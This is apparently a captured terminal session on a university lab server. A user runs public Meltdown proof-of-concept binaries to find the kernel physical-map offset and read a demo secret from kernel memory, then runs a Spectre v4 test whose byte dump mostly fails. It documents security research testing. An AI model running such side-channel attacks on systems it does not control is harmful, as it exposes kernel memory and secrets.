 Vaults SFTP Workspace
i7-8700 (1)
* Canonical Livepatch is available for installation.
- Reduce system reboots and improve kernel security. Activate at:
https://ubuntu.com/livepatch
162 个可升级软件包。
0 个安全更新。
New release '20.04.6 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Thu Aug  7 15:45:01 2025 from 36.159.221.176
ipsc@IPSC-server-2080s:~$ ls
1.jpg fin_70_watch_210103.zip python_env
1.txt final_te_info.pkl python_lib.txt
_47 gcc requirements.txt
80-100 guo sensors
80-100te_template.pkl home SGX-hardware
Adaboost.png huang share
anaconda3 imbalanced-learn shlin
bin imwut stellargraph-datasets
binutils ipsc-nas Templates
checkpoint java_error_in_pycharm_1546.log tensorflow_datasets
csw java_error_in_pycharm_5954.log test1.jpg
cuda java_error_in_pycharm_.hprof test_gpu
cuda_11.4.2_470.57.02_linux.run java.log.8793 test.jpg
cuda-repo-ubuntu1804-11-4-local_11.4.2-470.57.02-1_amd64.deb Kevin tmp
cudnn-10.1-linux-x64-v7.6.5.32.tgz keys total_model.cifar10.weights.data-00000-of-00001
cudnn_samples_v7 log0722.out total_model.cifar10.weights.index
data-pool log0724_50.out ttt.csv
data_pool_1 log0804.out tzy
data_pool_2 lyc Videos
data_pool_3 matlab_crash_dump.8793-1 watch_70.zip
data_pool_4 mengyan wget-log
data_pool_5 mount.sh wget-log.1
Desktop MRI_brain_seg_UNet3D.png wget-log.2
Documents Music wujx
Downloads nltk_data xuanshu
du NVIDIA_CUDA-10.1_Samples yiwen
error_data Pictures yixun
ffmpeg_build PPG_BD ZZworkspace
ffmpeg_sources Public
fig pycharm-2018.2.4
ipsc@IPSC-server-2080s:~$ cd shlin
ipsc@IPSC-server-2080s:~/shlin$ ls
foreshadow-poc meltdown meltdown-spectre sgx-step spectre-meltdown-checker tsx-tools
ipsc@IPSC-server-2080s:~/shlin$ cd meltdown
ipsc@IPSC-server-2080s:~/shlin/meltdown$ ls
kaslr kaslr_offset LICENSE memdump memory_filler physical_reader README.md reliability.c secret.c test.c
kaslr.c libkdump Makefile memdump.c memory_filler.c physical_reader.c reliability secret test videos
ipsc@IPSC-server-2080s:~/shlin/meltdown$ sudo taskset 0x1 ./test
[sudo] ipsc 的密码:
对不起，请重试。
[sudo] ipsc 的密码:
Expect: Have a good day.
Got: Have a good day.
ipsc@IPSC-server-2080s:~/shlin/meltdown$ sudo taskset 0x1 ./kaslr
[+] Direct physical map offset: 0xffff939dc0000000
ipsc@IPSC-server-2080s:~/shlin/meltdown$ sudo taskset 0x1 ./reliability 0xffff939dc0000000
[+] Setting physical offset to 0xffff939dc0000000
[/] Success rate: 99.99% (read 16830 values)    ^C
ipsc@IPSC-server-2080s:~/shlin/meltdown$ sudo ./secret
[+] Secret: Wow, you broke the security boundary between user space and kernel
[+] Physical address of secret: 0xd8490f1c0
[+] Exit with Ctrl+C if you are done reading the secret
^C
ipsc@IPSC-server-2080s:~/shlin/meltdown$ sudo ./secret
[sudo] ipsc 的密码:
[+] Secret: Wow, you broke the security boundary between user space and kernel
[+] Physical address of secret: 0xd8490f1c0
[+] Exit with Ctrl+C if you are done reading the secret
i7-8700
[\] Success rate: 100.00% (read 2288 values)    ^C
ipsc@IPSC-server-2080s:~/shlin/meltdown$ sudo taskset 0x1 ./physical_reader 0xd8490f1c0 0xffff939dc0000000
[+] Physical address       : 0xd8490f1c0
[+] Physical offset        : 0xffff939dc0000000
[+] Reading virtual address: 0xffff93ab4490f1c0
^C
ipsc@IPSC-server-2080s:~/shlin/meltdown$ sudo taskset 0x1 ./physical_reader 0xd8490f1c0 0xffff939dc0000000
[sudo] ipsc 的密码:
[+] Physical address       : 0xd8490f1c0
[+] Physical offset        : 0xffff939dc0000000
[+] Reading virtual address: 0xffff93ab4490f1c0
ff
i7-8700
meltdown meltdown_fast README.md spectre_v1.c spectre_v4_asm tools.c
ipsc@IPSC-server-2080s:~/shlin/meltdown-spectre$ sudo ./spectre_v4
CVE-2018-3639: Spectre Variant 4 (compiler-dependent)
Flush+Reload: 294 cycles, Reload only: 37 cycles
Flush+Reload threshold: 122 cycles
Reading 40 bytes in 4000 tries:
0x555555557050 STATUS 1st SCORE 2nd SCORE TRIES ZEROS
0x555555557050 Undefined - - - - 4000 -
0x555555557051 Undefined - - - - 4000 -
0x555555557052 Undefined - - - - 4000 -
0x555555557053 Undefined - - - - 4000 -
0x555555557054 Undefined - - - - 4000 -
0x555555557055 Undefined - - - - 4000 -
0x555555557056 Unclear 0x66 f 1 - - 4000 -
0x555555557057 Undefined - - - - 4000 -
0x555555557058 Undefined - - - - 4000 -
0x555555557059 Undefined - - - - 4000 -
0x55555555705a Undefined - - - - 4000 -
0x55555555705b Undefined - - - - 4000 -
0x55555555705c Undefined - - - - 4000 -
0x55555555705d Unclear 0x64 d 1 - - 4000 -
0x55555555705e Undefined - - - - 4000 -
0x55555555705f Undefined - - - - 4000 -
0x555555557060 Undefined - - - - 4000 -
0x555555557061 Undefined - - - - 4000 -
0x555555557062 Undefined - - - - 4000 -
0x555555557063 Undefined - - - - 4000 -
0x555555557064 Undefined - - - - 4000 -
0x555555557065 Undefined - - - - 4000 -
0x555555557066 Undefined - - - - 4000 -
0x555555557067 Undefined - - - - 4000 -
0x555555557068 Unclear 0x66 f 1 - - 4000 -
0x555555557069 Undefined - - - - 4000 -
0x55555555706a Undefined - - - - 4000 -
0x55555555706b Undefined - - - - 4000 -
0x55555555706c Undefined - - - - 4000 -
0x55555555706d Undefined - - - - 4000 -
0x55555555706e Undefined - - - - 4000 -
0x55555555706f Undefined - - - - 4000 -
0x555555557070 Undefined - - - - 4000 -
0x555555557071 Undefined - - - - 4000 -
0x555555557072 Undefined - - - - 4000 -
0x555555557073 Unclear 0x66 f 1 - - 4000 -
0x555555557074 Undefined - - - - 4000 -
0x555555557075 Undefined - - - - 4000 -
0x555555557076 Undefined - - - - 4000 -
0x555555557077 Undefined - - - - 4000 -
00000000  00 00 00 00 00 00 66 00  00 00 00 00 00 64 00 00  |......f......d..|
00000010  00 00 00 00 00 00 00 00  66 00 00 00 00 00 00 00  |........f.......|
00000020  00 00 00 66 00 00 00 00                           |...f....        |
ipsc@IPSC-server-2080s:~/shlin/meltdown-spectre$